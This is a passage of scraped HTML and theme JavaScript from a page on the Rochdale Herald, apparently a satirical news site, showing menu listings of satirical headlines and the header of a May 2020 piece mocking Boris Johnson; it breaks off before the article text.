src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mariah Carey\" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/MariaH-Carey-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/MariaH-Carey-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/22\/rochdale-herald-christmas-countdown-number-3-mariah-carey-records-shock-cover-dead-kennedys-nazi-punks-fuck-off-support-antifa\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\">The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=6;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\">This week&#8217;s Roboscopes with Mystic Rob. What does this week have...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mystic Rob explains what the stars have in store for you this week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mystic Rob explains what the stars have in store for you this week\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" title=\"Mystic Rob explains what the stars have in store for you this week\">Mystic Rob explains what the stars have in store for you...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\">Roboscopes with Mystic Rob &#8211; What do the stars have in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HorrorScopes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"horoscopes\" title=\"HorrorScopes\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" title=\"HorrorScopes\">HorrorScopes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=114;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Racists shocked to learn that there are more than two religions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Racists shocked to learn that there are more than two religions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" title=\"Racists shocked to learn that there are more than two religions\">Racists shocked to learn that there are more than two religions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #4\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #4\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #4\">The Art of Political Incorrectness #4<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #3\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #3\">The Art of Political Incorrectness #3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=680;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s front pages, at a glance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s front pages, at a glance\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/todays-stories\/\" class=\"td-post-category\" >This week's news, at a glance<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" title=\"This week&#8217;s front pages, at a glance\">This week&#8217;s front pages, at a glance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://rochdaleherald.co.uk/features/">All</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="723" href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="2354" href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_57" data-td_block_id="tdi_53" data-td_filter_value="6" href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_58" data-td_block_id="tdi_53" data-td_filter_value="114" href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_59" data-td_block_id="tdi_53" data-td_filter_value="680" href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" class="td-image-wrap " title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people"><img class="entry-thumb" src="[data-uri]" alt="New Year Eve Party" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people">Turn your house into a Costa and other tips for hosting&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" class="td-image-wrap " title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax"><img class="entry-thumb" src="[data-uri]" alt="Jacob Rees Mogg" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment"><img class="entry-thumb" src="[data-uri]" alt="" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince&#8230;</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
<div class="td-container-header td-header-row td-header-header">
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_60 td_block_template_1 td-a-rec-no-translate">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div> </div>
</div>
</div>
</div>
</div>
<article id="post-35055" class="td-post-template-8 post-35055 post type-post status-publish format-standard has-post-thumbnail category-politics" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header td-image-gradient-style8">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rochdaleherald.co.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Other News" class="entry-crumb" href="https://rochdaleherald.co.uk/other/">Other News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Politics" class="entry-crumb" href="https://rochdaleherald.co.uk/other/politics/">Politics</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Boris Johnson makes it perfectly clear that he doesn&#8217;t know his R&#8217;s...</span></div></div>
<div class="td-post-header-holder">
<header class="td-post-title">
<ul class="td-category"><li class="entry-category"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li></ul> <h1 class="entry-title">Boris Johnson makes it perfectly clear that he doesn&#8217;t know his R&#8217;s from his elbow</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://rochdaleherald.co.uk/author/grapesmcpherson/">Scoop McPherson</a><div class="td-author-line"> - </div> </div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-11T18:25:38+01:00">May 11, 2020</time></span> <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-35055">2765</span></div> </div>
</header>
</div>
</div>
<div class="td-post-template-8-box">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network 